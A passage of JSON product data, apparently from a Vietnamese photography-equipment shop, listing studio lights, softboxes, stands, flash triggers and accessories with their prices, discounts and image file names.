Monopod-Beike SL188","gia":1600000,"giakm":1050000,"phantram":34.375,"image":"shop_1466162360_MONOPOD-BEIKE-SL188-MINHDUC.COM.VN(16).jpg.jpg"},{"id":1043,"dmid":196,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-196-1043.html","label":"\u0110\u00e8n  LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1471596897_den-LED Ring RL-18-minhduc.com.vn.jpg.jpg"},{"id":3787,"dmid":211,"link":"\/softbox-godox-qr-p120t-quick-parabolic-with-bowens-mount-chinh-hang-211-3787.html","label":"Softbox Godox QR-P120T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2190000,"phantram":18.587360594796,"image":"softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (13).jpg"},{"id":1044,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he400w-1-2-den-254-1044.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He400W-1 (2 \u0111\u00e8n)","gia":5530000,"giakm":0,"phantram":0,"image":"shop_1471682036_bo-den-kit-studio-hylow-200w-minhduc.com.vn (16).jpg.jpg"},{"id":1047,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he200w-3-den-254-1047.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He200W (3 \u0111\u00e8n) ","gia":9330000,"giakm":0,"phantram":0,"image":"shop_1471683332_bo-den-kit-studio-hylow-200w-minhduc.com.vn (6).jpg.jpg"},{"id":1048,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he600w-1-2-densau:-254-1048.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He600W-1 (2 \u0111\u00e8n)sau:","gia":7130000,"giakm":0,"phantram":0,"image":"shop_1471684198_bo-den-kit-studio-hylow-300w-minhduc.com.vn (16).jpg.jpg"},{"id":3786,"dmid":211,"link":"\/softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3786.html","label":"Softbox Godox QR-P120T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3350000,"giakm":2700000,"phantram":19.402985074627,"image":"softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (12).jpg"},{"id":1050,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q88-261-1050.html","label":"Tripod Head Beike \u2013 QZSD-Q88","gia":780000,"giakm":0,"phantram":0,"image":"shop_1471834376_BALL-tripod-head-Q88-minhduc.com.vn (2).jpg.jpg"},{"id":1052,"dmid":192,"link":"\/light-stand-adapter-female-14--38-192-1052.html","label":"Light stand adapter Female 1\/4 - 3\/8","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1471860013_oc-chuyen-doi.jpg.jpg"},{"id":1053,"dmid":243,"link":"\/tui-dung-den-kino-243-1053.html","label":"T\u00daI \u0110\u1ef0NG \u0110\u00c8N KINO","gia":300000,"giakm":0,"phantram":0,"image":"shop_1471860253_tui-den-kino-quay-phim-minh-duc.com.vn.jpg.jpg"},{"id":1054,"dmid":192,"link":"\/tui-chong-nuoc-dien-thoai-192-1054.html","label":"T\u00fai Ch\u00f4ng N\u01b0\u1edbc \u0111i\u1ec7n tho\u1ea1i","gia":200000,"giakm":100000,"phantram":50,"image":"shop_1471860665_tui-chong-nuoc-minhduc.com.vn.jpg.jpg"},{"id":3785,"dmid":211,"link":"\/softbox-godox-qr-p70t-quick-parabolic-with-bowens-mount-chinh-hang-211-3785.html","label":"Softbox Godox QR-P70T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":1890000,"giakm":1400000,"phantram":25.925925925926,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":1055,"dmid":195,"link":"\/trigger-tr-a6c-toc-do-cao-18000s-195-1055.html","label":"Trigger TR-A6C T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":650000,"phantram":35,"image":"shop_1473599321_Trigger-Jinbei-TR-A6-minhduc.com.vn1.jpg.jpg"},{"id":1057,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-310w-196-1057.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 310W.","gia":1180000,"giakm":980000,"phantram":16.949152542373,"image":"shop_1471920716_BO-KITS-CHUP-SAN-PHAM-MINHDUC.COM.VN (3).jpg.jpg"},{"id":3784,"dmid":211,"link":"\/softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3784.html","label":"Softbox Godox QR-P70T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng     ","gia":2090000,"giakm":1700000,"phantram":18.66028708134,"image":"softbox-godox-qr-p70t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (6).jpg"},{"id":1058,"dmid":192,"link":"\/leu-thay-do-di-dong-192-1058.html","label":"L\u1ec1u Thay \u0110\u1ed3 Di \u0110\u1ed9ng","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1472028554_leu-thay-do-di-d\u1ed9ng-minhduc.com.vn.jpg.jpg"},{"id":3783,"dmid":211,"link":"\/softbox-godox-qr-p90t-quick-parabolic-with-bowens-mount-chinh-hang-211-3783.html","label":"Softbox Godox QR-P90T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2350000,"giakm":1890000,"phantram":19.574468085106,"image":"softbox-godox-qr-p90t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (4).jpg"},{"id":1059,"dmid":213,"link":"\/chan-den-h230-213-1059.html","label":"Ch\u00e2n \u0111\u00e8n H230","gia":2800000,"giakm":2700000,"phantram":3.5714285714286,"image":"shop_1515140370_chan-den-h230-stand-jinbei-minhduc (1).jpg.jpg"},{"id":1060,"dmid":213,"link":"\/chan-den-jinbei-h330-213-1060.html","label":"Ch\u00e2n \u0111\u00e8n jinbei H330","gia":2400000,"giakm":2200000,"phantram":8.3333333333333,"image":"shop_1515139163_chan-den-stand-flash-h330-jinbei (1).jpg.jpg"},{"id":1061,"dmid":213,"link":"\/chan-boom-stand-jinbei-bm-230-213-1061.html","label":"Ch\u00e2n  Boom Stand jinbei BM -230","gia":4700000,"giakm":4500000,"phantram":4.2553191489362,"image":"shop_1472552819_chan-boom-set-jinbei-bm-230-minhduc.com.vn (2).jpg.jpg"},{"id":1062,"dmid":213,"link":"\/chan-boom-lightstand-bm185-pro-213-1062.html","label":"Ch\u00e2n Boom LightStand BM185 Pro","gia":3700000,"giakm":3400000,"phantram":8.1081081081081,"image":"shop_1589880452_shop_1472552944_chan-boom-set-jinbei-bm-185-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":3649,"dmid":335,"link":"\/den-led-proton-pl150d-5600k-335-3649.html","label":"\u0110\u00e8n led Proton PL150D 5600K","gia":3450000,"giakm":0,"phantram":0,"image":"den-led-proton-pl150d-5600k3.jpg"},{"id":1098,"dmid":192,"link":"\/holder-bracket-md3-192-1098.html","label":"Holder bracket MD3","gia":290000,"giakm":250000,"phantram":13.793103448276,"image":"shop_1474611799_Holder-bracket-umbrella-Flash-minhduc.com.vn4.jpg.jpg"},{"id":1063,"dmid":215,"link":"\/choa-vat-jinbei-215-1063.html","label":"Ch\u00f3a v\u00e1t jinbei","gia":600000,"giakm":590000,"phantram":1.6666666666667,"image":"shop_1473041379_background-reflector-minhduc.com.vn.jpg.jpg"},{"id":3779,"dmid":335,"link":"\/den-led-proton-el100b-bi-color-2800k-6500k-335-3779.html","label":"\u0110\u00e8n led Proton EL100B Bi color 2800K- 6500K","gia":1990000,"giakm":0,"phantram":0,"image":"den-led-proton-EL100B-Bi-Color-2800K-6500K2.jpg"},{"id":1064,"dmid":215,"link":"\/choa-den-goc-120-phi-22-215-1064.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 120  phi 22","gia":310000,"giakm":290000,"phantram":6.4516129032258,"image":"shop_1473041649_CHUP-NHOM-125\u00b0-MINHDUC.COM.VN (6).jpg.jpg"},{"id":1065,"dmid":215,"link":"\/choa-den-goc-45-phi-288cm-215-1065.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 45 phi 28,8cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1475205012_CHUP-NHOM-45\u00b0-MINHDUC.COM.VN (3).jpg.jpg"},{"id":3778,"dmid":335,"link":"\/den-led-proton-el100d-5600k-335-3778.html","label":"\u0110\u00e8n led Proton EL100D 5600K","gia":1750000,"giakm":0,"phantram":0,"image":"den-led-proton-EL100D-Daylight-5600K8.jpeg"},{"id":1066,"dmid":259,"link":"\/vali-l71-71x25x25cm-259-1066.html","label":"Vali  L71 (71x25x25cm)","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1473046021_vali-jinbei-l71-compact-kit-bag-minhduc.com.vn (2).jpg.jpg"},{"id":3777,"dmid":335,"link":"\/den-led-proton-el60b-bi-color-2800k-6500k-335-3777.html","label":"\u0110\u00e8n led Proton EL60B Bi color 2800K- 6500K","gia":1550000,"giakm":0,"phantram":0,"image":"den-led-proton-EL60B-Bi-Color-2800K-6500K8.jpeg"},{"id":1067,"dmid":192,"link":"\/kep-kep-md13-008-duong-kinh-35cm-192-1067.html","label":"K\u1eb9p k\u00e9p MD13-008 (\u0111\u01b0\u1eddng k\u00ednh 3.5cm)","gia":320000,"giakm":0,"phantram":0,"image":"shop_1473047086_kep-jinbei-jb13-008-phi-35-minhduc.com.vn (1).jpg.jpg"},{"id":3776,"dmid":335,"link":"\/den-led-proton-flux-200d-5600k-335-3776.html","label":"\u0110\u00e8n led Proton Flux 200D 5600K","gia":4950000,"giakm":2550000,"phantram":48.484848484848,"image":"den-led-proton-Flux200D-5600K1.jpg"},{"id":1068,"dmid":192,"link":"\/kep-kep-md13-088-duong-kinh-52cm-192-1068.html","label":"K\u1eb9p k\u00e9p MD13-088 (\u0111\u01b0\u1eddng k\u00ednh 5.2cm)","gia":500000,"giakm":0,"phantram":0,"image":"shop_1473047200_kep-jinbei-jb13-088-phi-52--minhduc.com.vn (2).jpg.jpg"},{"id":3966,"dmid":334,"link":"\/den-godox-litemons-la600r-rgb-led-monolight-white-334-3966.html","label":"\u0110\u00e8n Godox LITEMONS LA600R RGB LED Monolight  (White)","gia":23900000,"giakm":16700000,"phantram":30.125523012552,"image":"godox-led-la600R-litemoon-rgb (8).jpg"},{"id":1069,"dmid":250,"link":"\/bo-dung-dien-en--760-inverter-250-1069.html","label":"B\u1ed9 dung \u0111i\u1ec7n EN - 760 INVERTER","gia":15000000,"giakm":13000000,"phantram":13.333333333333,"image":"shop_1473592571_Bo-dung-dien-EN - 760 INVERTER-minhduc.com.vn4.jpg.jpg"},{"id":1070,"dmid":195,"link":"\/trigger-tr-a6n-toc-do-cao-18000s-195-1070.html","label":"Trigger TR-A6N T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":650000,"phantram":35,"image":"shop_1473599289_Trigger-Jinbei-TR-A6-minhduc.com.vn1.jpg.jpg"},{"id":1071,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-ii-253-1071.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio Jinbei DPE II","gia":16570000,"giakm":0,"phantram":0,"image":"shop_1473902891_Bo-den-chup-flash-jinbei-minhduc.com.vn.jpg.jpg"},{"id":1072,"dmid":210,"link":"\/bo-den-kit-studio-flash-1900w-3den-210-1072.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1900w (3\u0111\u00e8n)","gia":12980000,"giakm":0,"phantram":0,"image":"shop_1473910252_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":2147,"dmid":266,"link":"\/cha\u0302n-de\u0302\u0301--hotshoe-de\u0300n-flash-godox-v1--v860-iii-canonnikonsony-266-2147.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hotshoe \u0110e\u0300n Flash Godox V1  + v860 iii Canon\/Nikon\/Sony","gia":400000,"giakm":219000,"phantram":45.25,"image":"shop_1577416297_chan-de-hotshoe-den-flash-godox-v1-canon-nikon-sony-minhduc.com.vn.jpg.jpg"},{"id":1073,"dmid":210,"link":"\/bo-den-kit-studio-flash-1400w-3den-210-1073.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1400w (3\u0111\u00e8n)","gia":10690000,"giakm":0,"phantram":0,"image":"shop_1473910473_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":3775,"dmid":192,"link":"\/ngoam-chuyen-ml-gb-godox-bowens-adapter-for-ml100bi-ml60iibi-ad100-ad300-ad400-192-3775.html","label":"Ngo\u00e0m Chuy\u1ec3n ML-GB Godox Bowens Adapter for ML100Bi & ML60IIBi , AD100, AD300, AD400","gia":450000,"giakm":370000,"phantram":17.777777777778,"image":"ngoam-chuyen-ml-gb-godox-bowens-adapter-for-ml100bi-ml60iibi (4).jpg"},{"id":1074,"dmid":210,"link":"\/bo-den-kit-studio-flash-1800w-3den-210-1074.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1800w (3\u0111\u00e8n)","gia":12830000,"giakm":0,"phantram":0,"image":"shop_1473911985_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.2jpg.jpg.jpg"},{"id":3774,"dmid":335,"link":"\/den-led-proton-el80b-bi-color-2800k-6500k-335-3774.html","label":"\u0110\u00e8n led Proton EL80B Bi color 2800K- 6500K","gia":1750000,"giakm":0,"phantram":0,"image":"den-led-proton-EL80B-Bi-color-2800K-6500K16.jpeg"},{"id":2110,"dmid":243,"link":"\/den-kino-2-bong-led-500d-5500k-243-2110.html","label":"\u0110\u00e8n Kino 2 b\u00f3ng Led 500D (5500k)","gia":2500000,"giakm":1900000,"phantram":24,"image":"2090643989.png"},{"id":3772,"dmid":335,"link":"\/den-led-proton-el60d-5600k-335-3772.html","label":"\u0110\u00e8n led Proton EL60D 5600K","gia":1350000,"giakm":0,"phantram":0,"image":"den-led-proton-el60-daylight-5600k8.jpeg"},{"id":3773,"dmid":335,"link":"\/den-led-proton-el80d-5600k-335-3773.html","label":"\u0110\u00e8n led Proton EL80D 5600K","gia":1550000,"giakm":0,"phantram":0,"image":"den-led-proton-EL80D-Daylight-5600K7.jpeg"},{"id":2973,"dmid":213,"link":"\/gia-do-chan-ck-stand-213-2973.html","label":"Gi\u00e1 \u0111\u1ee1 ch\u00e2n CK-Stand","gia":1200000,"giakm":0,"phantram":0,"image":"1412019799.png"},{"id":2111,"dmid":243,"link":"\/den-kino-4-bong-led-1000d-5600k-243-2111.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng Led 1000D (5600k)","gia":3500000,"giakm":2900000,"phantram":17.142857142857,"image":"543506032.png"},{"id":2974,"dmid":213,"link":"\/chan-c-stand-ck1-lun-pro-inox-20-inch-213-2974.html","label":"Ch\u00e2n C-Stand CK1 l\u00f9n Pro Inox 20 inch","gia":1750000,"giakm":1550000,"phantram":11.428571428571,"image":"103025178.png"},{"id":2112,"dmid":243,"link":"\/den-kino-6-bong-led-1500d-5600k-243-2112.html","label":"\u0110\u00e8n kino 6 b\u00f3ng Led 1500D (5600K)","gia":4500000,"giakm":3900000,"phantram":13.333333333333,"image":"455828333.png"},{"id":2113,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-540w-196-2113.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 540W","gia":2240000,"giakm":1620000,"phantram":27.678571428571,"image":"shop_1574909810_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":3771,"dmid":201,"link":"\/micro-godox-magic-xt1-c-2-person-wireless-microphone-system-with-usb-c-adapter-24-ghz-201-3771.html","label":"Micro Godox Magic XT1-C 2-Person Wireless Microphone System with USB-C Adapter (2.4 GHz)","gia":2790000,"giakm":2500000,"phantram":10.394265232975,"image":"micro-godox-magic-xt1-c-2-person-wireless-microphone-system-with-usb-c-adapter-24-ghz (14).jpg"},{"id":1075,"dmid":212,"link":"\/khung-tan-sang-mh-145x145-kem-tay-cam-gap-gon-in1-212-1075.html","label":"Khung t\u1ea3n s\u00e1ng MH 145x145 k\u00e8m tay c\u1ea7m g\u1ea5p g\u1ecdn  in1","gia":2999000,"giakm":0,"phantram":0,"image":"shop_1474101076_MH-145-145-Foldable-Reflector-Screen-minhduc.com.vn.com.vn.jpg.jpg"},{"id":2511,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-di-dong-md2525f-chu-u-cao-26mx3m-tang-kem-tui-219-2511.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh di \u0111\u1ed9ng MD2525F ch\u1eef U cao 2.6mx3m( t\u1eb7ng k\u00e8m t\u00fai)","gia":850000,"giakm":790000,"phantram":7.0588235294118,"image":"110248073.jpg"},{"id":2513,"dmid":219,"link":"\/khung-treo-phong-di-dong-chu-u-cao-26mx3m-219-2513.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng ch\u1eef U cao 2.6mx3m","gia":1070000,"giakm":870000,"phantram":18.691588785047,"image":"2135894751.jpg"},{"id":2514,"dmid":219,"link":"\/khung-treo-phong-di-dong-chu-u-cao-26mx3m-tang-tui-va-kep-219-2514.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng ch\u1eef U cao 2.6mx3m( t\u1eb7ng t\u00fai v\u00e0 k\u1eb9p)","gia":850000,"giakm":0,"phantram":0,"image":"1521347182.jpg"},{"id":3844,"dmid":192,"link":"\/bo-ve-sinh-cam-bien-may-anh-full-frame-vsgo-vs-s03e-192-3844.html","label":"B\u1ed9 v\u1ec7 sinh c\u1ea3m bi\u1ebfn m\u00e1y \u1ea3nh Full-Frame VSGO VS-S03E","gia":500000,"giakm":0,"phantram":0,"image":"bo-ve-sinh-sensor-vsgo-vs-s03e-500x500.jpg"},{"id":3843,"dmid":212,"link":"\/khung-co-tay-co-tan-sang-120x120cm-xep-gon-212-3843.html","label":"Khung c\u1edd, Tay C\u1edd T\u1ea3n S\u00e1ng 120x120cm x\u1ebfp g\u1ecdn","gia":1300000,"giakm":0,"phantram":0,"image":"tay-co-tan-120x120.jpg"},{"id":1082,"dmid":192,"link":"\/kep-giu-den-md11060-192-1082.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n MD11060","gia":250000,"giakm":0,"phantram":0,"image":"shop_1474108674_Kep-den-jb11-060-minhduc.com.vn123.jpg.jpg"},{"id":3022,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-5kg-192-3022.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 5kg","gia":560000,"giakm":0,"phantram":0,"image":"13394383.jpg"},{"id":3023,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-6kg-192-3023.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 6kg","gia":675000,"giakm":0,"phantram":0,"image":"1547942841.png"},{"id":3024,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-7kg-192-3024.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 7kg","gia":785000,"giakm":0,"phantram":0,"image":"1710899467.png"},{"id":3025,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-8kg-192-3025.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 8kg","gia":900000,"giakm":0,"phantram":0,"image":"1093491781.png"},{"id":3026,"dmid":195,"link":"\/trigger-jinbei-tr-a6iin-toc-do-cao-18000s-195-3026.html","label":"Trigger Jinbei TR-A6IIN T\u1ed1c \u0111\u1ed9 cao 1\/8000s     ","gia":1000000,"giakm":950000,"phantram":5,"image":"1227988338.jpg"},{"id":3769,"dmid":211,"link":"\/softbox-godox-for-ldx100bi-ldx100r-211-3769.html","label":"Softbox Godox for LDX100Bi & LDX100R","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"softbox-godox-for-ldx100bi-ldx100r (3).jpg"},{"id":3770,"dmid":195,"link":"\/trigger-godox-x3-l-nano-touchscreen-ttl-wireless-flash-for-leica-195-3770.html","label":"Trigger Godox X3 L Nano Touchscreen TTL Wireless Flash for Leica   ","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"trigger-godox_x3_nano_L_touch_screen_transmitter_for_leica_chinh_hang_minhduc (7).jpg"},{"id":1093,"dmid":211,"link":"\/softbox-dragon-pro-16-canh-90cm-gan-tung-que-211-1093.html","label":"Softbox Dragon Pro 16 c\u1ea1nh 90cm g\u1eafn t\u1eebng que","gia":1250000,"giakm":1150000,"phantram":8,"image":"shop_1480830882_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":3768,"dmid":243,"link":"\/den-led-godox-ldx100r-rgb-light-panel-243-3768.html","label":"\u0110\u00e8n Led Godox LDX100R RGB Light Panel","gia":7990000,"giakm":7000000,"phantram":12.390488110138,"image":"den-led-godox-ldx100r-rgb-light-pane (12).jpg"},{"id":1095,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max35mm-192-1095.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max35mm","gia":980000,"giakm":700000,"phantram":28.571428571429,"image":"shop_1474444990_khop-noi -nhom-minhduc.com.vn (1).jpg.jpg"},{"id":1096,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max28mm-192-1096.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max28mm","gia":550000,"giakm":490000,"phantram":10.909090909091,"image":"shop_1474517070_BOOM-KEP-2-CHIEU-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1097,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max28mm-192-1097.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max28mm","gia":550000,"giakm":490000,"phantram":10.909090909091,"image":"shop_1474536578_BOOM-KEP-1-CHIEU-MINHDUC.COM.VN (5).jpg.jpg"},{"id":1099,"dmid":198,"link":"\/den-flash-pixel-x800c-pro-198-1099.html","label":"\u0110\u00e8n flash Pixel X800C Pro","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"shop_1474627852_den-speedlite-flash-pixel-x800c-pro-for-nikon-canon-minhduc.com.vn (3).jpg.jpg"},{"id":2509,"dmid":201,"link":"\/micro-usb-hoi-nghi-boya-by-mc2-201-2509.html","label":" Micro USB h\u1ed9i ngh\u1ecb Boya BY MC2","gia":1190000,"giakm":0,"phantram":0,"image":"32140592.jpg"},{"id":3767,"dmid":243,"link":"\/den-led-godox-ldx100bi-bi-color-light-panel-243-3767.html","label":"\u0110\u00e8n Led Godox LDX100Bi Bi-Color Light Panel","gia":7900000,"giakm":7000000,"phantram":11.392405063291,"image":"den-led-godox-ldx100bi-bi-color-light-pane (8).jpg"},{"id":2510,"dmid":201,"link":"\/boya-by-k3-cap-zin-chuyen-doi-cong-lightningapple-sang-cong-chan-tron-35mmtrrs-201-2510.html","label":"BOYA BY-K3 cap zin chuy\u1ec3n \u0111\u1ed5i c\u1ed5ng Lightning(Apple) sang c\u1ed5ng ch\u00e2n tr\u00f2n 3.5mm(TRRS)","gia":320000,"giakm":0,"phantram":0,"image":"1983236023.jpg"},{"id":1100,"dmid":198,"link":"\/den-flash-pixel-x800n-standard-198-1100.html","label":"\u0110\u00e8n flash Pixel X800N Standard","gia":2050000,"giakm":0,"phantram":0,"image":"shop_1474620727_pixel-ttl-speedlite-flash-gun-x800n-standard-for-nikon-minhduc.com.vn.jpg.jpg"},{"id":3765,"dmid":192,"link":"\/godox-bf10-fresnel-lens-for-knowled-m600r-192-3765.html","label":"Godox BF10 Fresnel Lens for KNOWLED M600R","gia":4990000,"giakm":4200000,"phantram":15.831663326653,"image":"godox-bf10-fresnel-lens-for-knowled-m600r.jpg"},{"id":3766,"dmid":213,"link":"\/khop-boom-grib-kupo-slim-type-half-couplers-kcp-826-213-3766.html","label":"Kh\u1edbp Boom Grib Kupo Slim Type Half-Couplers KCP-826","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"khop-boom-grib-kupo-kcp-826 (2).jpg"},{"id":1101,"dmid":198,"link":"\/den-flash-pixel-x800c-standard-198-1101.html","label":"\u0110\u00e8n flash Pixel X800C Standard","gia":2050000,"giakm":0,"phantram":0,"image":"shop_1476757341_Den-speedlite-X800C- Standard-minhduc.com.vn.jpg.jpg"},{"id":3763,"dmid":192,"link":"\/godox-fb01-flash-bracket-for-camera-lux-master-192-3763.html","label":"Godox FB01 Flash Bracket for Camera & Lux Master","gia":890000,"giakm":650000,"phantram":26.966292134831,"image":"godox-fb01-flash-bracket-for-camera-lux-master.jpg"},{"id":3764,"dmid":266,"link":"\/godox-beamlight-max90-reflector-for-knowled-mg2400bi-mg1200bi-266-3764.html","label":"Godox BeamLight Max90 Reflector for KNOWLED MG2400Bi & MG1200Bi","gia":165000000,"giakm":155000000,"phantram":6.0606060606061,"image":"godox-beamlight-max90-reflector-for-knowled-mg2400bi-mg1200bi (3).jpg"},{"id":1102,"dmid":198,"link":"\/den-flash-pixel-x800n-pro-198-1102.html","label":"\u0110\u00c8N FLASH PIXEL X800N PRO","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"shop_1474627630_den-speedlite-flash-Pixel-x800c-pro-for-nikon-canon-minhduc.com.vn (2).jpg.jpg"},{"id":3761,"dmid":266,"link":"\/cam-bien-tu-dong-godox-cho-den-flash-lux-master-266-3761.html","label":"C\u1ea3m Bi\u1ebfn T\u1ef1 \u0110\u1ed9ng Godox Cho \u0110\u00e8n Flash Lux Master","gia":550000,"giakm":350000,"phantram":36.363636363636,"image":"cam-bien-tu-dong-godox-cho-den-flash-lux-master.jpg"},{"id":3762,"dmid":192,"link":"\/godox-lm-r27-for-lux-master-192-3762.html","label":"Godox LM-R27 For Lux Master","gia":820000,"giakm":700000,"phantram":14.634146341463,"image":"godox-lm-r27-for-lux-master.jpg"},{"id":1103,"dmid":195,"link":"\/trigger-pixel-king-pro-for-canon--toc-do-cao-18000s-195-1103.html","label":"Trigger Pixel King pro for Canon - t\u1ed1c \u0111\u00f4 cao 1\/8000s","gia":2600000,"giakm":2600000,"phantram":0,"image":"shop_1474635077_Trigger-king-pro-pixel-minhduc.com.vn.jpg.jpg"},{"id":3759,"dmid":211,"link":"\/softbox-godox-lm-s25-octa-softbox-for-lux-master-flash-211-3759.html","label":"Softbox Godox LM-S25 Octa Softbox for Lux Master Flash","gia":690000,"giakm":600000,"phantram":13.04347826087,"image":"softbox-godox-lm-s25-octa-softbox-for-lux-master-flash.jpg"},{"id":3760,"dmid":266,"link":"\/den-flash-godox-lux-master-retro-camera-266-3760.html","label":"\u0110\u00e8n Flash Godox Lux Master Retro Camera","gia":5990000,"giakm":5190000,"phantram":13.355592654424,"image":"den-flash-godox-lux-master-retro-camera (2).jpg"},{"id":1105,"dmid":195,"link":"\/trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-1-phat-1-nhan-195-1105.html","label":"Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly (1 ph\u00e1t, 1 nh\u1eadn)","gia":480000,"giakm":0,"phantram":0,"image":"shop_1474681653_trigger-pawm-minhduc.com.vn(1).jpg.jpg"},{"id":3758,"dmid":211,"link":"\/tan-sang-godox-lm-r28-with-dome-for-lux-master-flash-211-3758.html","label":"T\u1ea3n S\u00e1ng Godox LM-R28 with Dome for Lux Master Flash","gia":580000,"giakm":480000,"phantram":17.241379310345,"image":"tan-sang-godox-lm-r28-with-dome-for-lux-master-flash.jpg"},{"id":1106,"dmid":195,"link":"\/trigger-pixel-bishop-for-nikon-1-phat-1-nhan-195-1106.html","label":"Trigger Pixel Bishop for Nikon ( 1 ph\u00e1t, 1 nh\u1eadn)","gia":700000,"giakm":0,"phantram":0,"image":"shop_1475679796_trigger-bishop-for-Nikon-minhduc.com.vn.jpg.jpg"},{"id":1107,"dmid":195,"link":"\/trigger-pixel-bishop-for-canon-nikon--1-phat-1-nhan-195-1107.html","label":"Trigger Pixel Bishop for Canon, Nikon,  ( 1 ph\u00e1t, 1 nh\u1eadn)","gia":700000,"giakm":0,"phantram":0,"image":"shop_1475679171_trigger-bishop-for-canon-minhduc.com.vn.jpg.jpg"},{"id":1108,"dmid":250,"link":"\/den-chup-ngoai-troi-jinbei-hd-600-250-1108.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD -600","gia":8500000,"giakm":7590000,"phantram":10.705882352941,"image":"shop_1474685069_Den-chup-ngoai-troi-jinbei-HD600-minhduc.com.vn.jpg.jpg"},{"id":1123,"dmid":195,"link":"\/bo-dieu-khien-den--pixel-bishop-for-canon1-phat-2-nhan-195-1123.html","label":"B\u1ed9 \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n - Pixel Bishop for Canon(1 ph\u00e1t 2 